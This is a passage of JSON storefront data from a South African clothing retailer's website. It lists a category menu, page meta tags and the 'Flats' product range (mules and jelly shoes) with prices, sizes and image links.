Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Makers","id":"living-world-of-poetry-meet-the-makers","name":"Meet the Makers","onlineSubCategoriesCount":1,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-meet-the-makers","name":"Meet the Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Poetry of Living Sale","id":"living-offers-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"path":"\u002Fc\u002Fshoes-flats","categoryId":"shoes-flats","category":{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Flats - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online."},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fshoes-flats?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Flats - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online."},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":"category-content-shoes-flats","body":"\u003Cp style=\"text-align: center;\"\u003EShop our latest range of comfy and stylish flats.\u003Cbr \u002F\u003E\r\nFrom pumps to loafers, your comfort is guaranteed at Poetry.\u003C\u002Fp\u003E"},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-shoes-flats"},"products":{"limit":48,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_1","title":"Vivian Buckle Mules -  Yellow"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107980951-C88","productName":"Vivian Buckle Mules","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107980952"},"variants":[{"name":"Vivian Buckle Mules","price":1099,"productId":"107980952","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 40"}},{"name":"Vivian Buckle Mules","price":1099,"productId":"107980953","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 39"}},{"name":"Vivian Buckle Mules","price":1099,"productId":"107980954","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 38"}},{"name":"Vivian Buckle Mules","price":1099,"productId":"107980955","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 37"}},{"name":"Vivian Buckle Mules","price":1099,"productId":"107980956","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 36"}},{"name":"Vivian Buckle Mules","price":1099,"productId":"107980957","productPromotions":[{"promotionalPrice":1099,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 41"}}],"variationGroups":[{"position":19,"productId":"107980951-C88","variationValues":{"color":"Yellow"}}],"imageGroups":[{"images":[{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_1?%24large%24","title":"Vivian Buckle Mules -  Yellow"},{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_2?%24large%24","title":"Vivian Buckle Mules -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_1?%24small%24","title":"Vivian Buckle Mules -  Yellow"},{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_2?%24small%24","title":"Vivian Buckle Mules -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_1?%24zoom%24","title":"Vivian Buckle Mules -  Yellow"},{"alt":"Vivian Buckle Mules -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107980951_C88_2?%24zoom%24","title":"Vivian Buckle Mules -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fvivian-buckle-mules\u002F107980951-C88.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107980951-C88","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107980951-C88","item_name":"Vivian Buckle Mules","item_brand":"Poetry","item_variant":"Yellow","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1099,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1","title":"Keona Jelly Shoe -  Green"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":399,"minPrice":399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108276255-C69","productName":"Keona Jelly Shoe","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108276256"},"variants":[{"name":"Keona Jelly Shoe","price":399,"productId":"108276256","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 38"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108276264","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 41"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108276265","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 39"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281277","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 37"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281278","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 36"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281283","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 42"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281284","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 40"}}],"variationGroups":[{"position":195,"productId":"108276255-C69","variationValues":{"color":"Green"}},{"position":196,"productId":"108276255-C23","variationValues":{"color":"Stone"}},{"position":197,"productId":"108276255-C27","variationValues":{"color":"Red"}}],"imageGroups":[{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24large%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24large%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24large%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24large%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24large%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24large%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24small%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24small%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24small%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24small%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24small%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24small%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24zoom%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24zoom%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24zoom%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24zoom%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24zoom%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24zoom%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fkeona-jelly-shoe\u002F108276255-C69.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"108276255-C69","colorSwatch":null},{"productId":"108276255-C23","colorSwatch":null},{"productId":"108276255-C27","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108276255-C69","item_name":"Keona Jelly Shoe","item_brand":"Poetry","item_variant":"Green","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":399,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1","title":"Keona Jelly Shoe -  Red"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":399,"minPrice":399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108276255-C27","productName":"Keona Jelly Shoe","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108276260"},"variants":[{"name":"Keona Jelly Shoe","price":399,"productId":"108276258","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 39"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108276260","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 37"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108276261","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 36"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108276266","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 41"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281276","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 40"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281279","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 38"}},{"name":"Keona Jelly Shoe","price":399,"productId":"108281285","productPromotions":[{"promotionalPrice":399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"EU 42"}}],"variationGroups":[{"position":195,"productId":"108276255-C69","variationValues":{"color":"Green"}},{"position":196,"productId":"108276255-C23","variationValues":{"color":"Stone"}},{"position":197,"productId":"108276255-C27","variationValues":{"color":"Red"}}],"imageGroups":[{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24large%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24large%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24large%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24large%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24large%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24large%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24small%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24small%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24small%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24small%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24small%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24small%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_1?%24zoom%24","title":"Keona Jelly Shoe -  Green"},{"alt":"Keona Jelly Shoe -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C69_2?%24zoom%24","title":"Keona Jelly Shoe -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_1?%24zoom%24","title":"Keona Jelly Shoe -  Red"},{"alt":"Keona Jelly Shoe -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C27_2?%24zoom%24","title":"Keona Jelly Shoe -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Keona Jelly Shoe -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_1?%24zoom%24","title":"Keona Jelly Shoe -  Stone"},{"alt":"Keona Jelly Shoe -  